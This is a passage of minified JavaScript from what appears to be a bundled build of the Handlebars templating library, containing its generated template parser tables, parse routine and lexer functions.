n}},function(t,n,e){t.exports={default:e(40),__esModule:!0}},function(t,n,e){e(41),t.exports=e(21).Object.seal},function(t,n,e){var r=e(42);e(18)("seal",(function(t){return function(n){return t&&r(n)?t(n):n}}))},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n){"use strict";n.__esModule=!0,n.wrapHelper=function(t,n){return"function"!=typeof t?t:function(){return arguments[arguments.length-1]=n(arguments[arguments.length-1]),t.apply(this,arguments)}}},function(t,n){(function(e){"use strict";n.__esModule=!0,n.default=function(t){var n=void 0!==e?e:window,r=n.Handlebars;t.noConflict=function(){return n.Handlebars===t&&(n.Handlebars=r),t}},t.exports=n.default}).call(n,function(){return this}())},function(t,n){"use strict";n.__esModule=!0;var e={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!e.helpers.scopedId(t)&&!t.depth}}};n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default,o=e(3).default;n.__esModule=!0,n.parseWithoutProcessing=u,n.parse=function(t,n){var e=u(t,n);return new a.default(n).accept(e)};var i=r(e(47)),a=r(e(48)),l=o(e(50)),s=e(5);n.parser=i.default;var c={};function u(t,n){return"Program"===t.type?t:(i.default.yy=c,c.locInfo=function(t){return new c.SourceLocation(n&&n.srcName,t)},i.default.parse(t))}s.extend(c,l)},function(t,n){"use strict";n.__esModule=!0;var e=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,n,e,r,o,i,a){var l=i.length-1;switch(o){case 1:return i[l-1];case 2:this.$=r.prepareProgram(i[l]);break;case 3:case 4:case 5:case 6:case 7:case 8:case 20:case 27:case 28:case 33:case 34:case 40:case 41:this.$=i[l];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(i[l]),strip:r.stripFlags(i[l],i[l]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:i[l],value:i[l],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(i[l-2],i[l-1],i[l],this._$);break;case 12:this.$={path:i[l-3],params:i[l-2],hash:i[l-1]};break;case 13:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!1,this._$);break;case 14:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!0,this._$);break;case 15:this.$={open:i[l-5],path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 16:case 17:this.$={path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 18:this.$={strip:r.stripFlags(i[l-1],i[l-1]),program:i[l]};break;case 19:var s=r.prepareBlock(i[l-2],i[l-1],i[l],i[l],!1,this._$),c=r.prepareProgram([s],i[l-1].loc);c.chained=!0,this.$={strip:i[l-2].strip,program:c,chain:!0};break;case 21:this.$={path:i[l-1],strip:r.stripFlags(i[l-2],i[l])};break;case 22:case 23:this.$=r.prepareMustache(i[l-3],i[l-2],i[l-1],i[l-4],r.stripFlags(i[l-4],i[l]),this._$);break;case 24:this.$={type:"PartialStatement",name:i[l-3],params:i[l-2],hash:i[l-1],indent:"",strip:r.stripFlags(i[l-4],i[l]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(i[l-2],i[l-1],i[l],this._$);break;case 26:this.$={path:i[l-3],params:i[l-2],hash:i[l-1],strip:r.stripFlags(i[l-4],i[l])};break;case 29:this.$={type:"SubExpression",path:i[l-3],params:i[l-2],hash:i[l-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:i[l],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(i[l-2]),value:i[l],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(i[l-1]);break;case 35:this.$={type:"StringLiteral",value:i[l],original:i[l],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(i[l]),original:Number(i[l]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===i[l],original:"true"===i[l],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 42:this.$=r.preparePath(!0,i[l],this._$);break;case 43:this.$=r.preparePath(!1,i[l],this._$);break;case 44:i[l-2].push({part:r.id(i[l]),original:i[l],separator:i[l-1]}),this.$=i[l-2];break;case 45:this.$=[{part:r.id(i[l]),original:i[l]}];break;case 46:case 48:case 50:case 58:case 64:case 70:case 78:case 82:case 86:case 90:case 94:this.$=[];break;case 47:case 49:case 51:case 59:case 65:case 71:case 79:case 83:case 87:case 91:case 95:case 99:case 101:i[l-1].push(i[l]);break;case 98:case 100:this.$=[i[l]]}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,n){throw new Error(t)},parse:function(t){var n=[0],e=[null],r=[],o=this.table,i="",a=0,l=0,s=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var c=this.lexer.yylloc;r.push(c);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,h,v,m,g,_,y,w,b={};;){if(f=n[n.length-1],this.defaultActions[f]?h=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=this.lexer.lex()||1)&&(w=this.symbols_[w]||w),d=w),h=o[f]&&o[f][d]),void 0===h||!h.length||!h[0]){var E="";if(!s){for(m in y=[],o[f])this.terminals_[m]&&m>2&&y.push("'"+this.terminals_[m]+"'");E=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+y.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(E,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:c,expected:y})}}if(h[0]instanceof Array&&h.length>1)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(h[0]){case 1:n.push(d),e.push(this.lexer.yytext),r.push(this.lexer.yylloc),n.push(h[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,i=this.lexer.yytext,a=this.lexer.yylineno,c=this.lexer.yylloc,s>0&&s--);break;case 2:if(g=this.productions_[h[1]][1],b.$=e[e.length-g],b._$={first_line:r[r.length-(g||1)].first_line,last_line:r[r.length-1].last_line,first_column:r[r.length-(g||1)].first_column,last_column:r[r.length-1].last_column},u&&(b._$.range=[r[r.length-(g||1)].range[0],r[r.length-1].range[1]]),void 0!==(v=this.performAction.call(b,i,l,a,this.yy,h[1],e,r)))return v;g&&(n=n.slice(0,-1*g*2),e=e.slice(0,-1*g),r=r.slice(0,-1*g)),n.push(this.productions_[h[1]][0]),e.push(b.$),r.push(b._$),_=o[n[n.length-2]][n[n.length-1]],n.push(_);break;case 3:return!0}}return!0}},n={EOF:1,parseError:function(t,n){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,n)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var n=t.length,e=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-n-1),this.offset-=n;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),e.length-1&&(this.yylineno-=e.length-1);var o=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:e?(e.length===r.length?this.yylloc.first_column:0)+r[r.length-e.length].length-e[0].length:this.yylloc.first_column-n},this.options.ranges&&(this.yylloc.range=[o[0],o[0]+this.yyleng-n]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),n=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+n+"^"},next:function(){if(this.done)return this.EOF;var t,n,e,r,o;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length&&(!(e=this._input.match(this.rules[i[a]]))||n&&!(e[0].length>n[0].length)||(n=e,r=a,this.options.flex));a++);return n?((o=n[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=o.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:o?o[o.length-1].length-o[o.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+n[0].length},this.yytext+=n[0],this.match+=n[0],this.matches=n,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(n[0].length),this.matched+=n[0],t=this.performAction.call(this,this.yy,this,i[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized 